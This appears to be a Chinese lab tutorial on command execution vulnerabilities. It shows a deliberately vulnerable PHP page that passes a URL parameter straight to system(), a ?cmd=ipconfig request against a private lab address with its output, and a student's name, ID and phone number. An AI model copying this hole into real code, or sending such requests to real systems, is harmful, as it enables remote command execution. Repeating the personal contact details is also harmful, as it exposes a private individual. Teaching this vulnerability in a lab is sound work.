 命令执行漏洞的利用
◆ 命令执行相关函数的使用
➢ system( )
• 说明：能够将字符串作为OS命令执行，自带输出功能
• 测试参考代码：
<meta charset='gb2312'>
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
system($_GET['cmd']);
}
?>
• 提交的URL：[?cmd=ipconfig]
192.168.198.128/mlzr/system.php?cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::f87d:36c9:4985:1b8b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.198.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.198.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
17302001103卜一凡
+8615614953217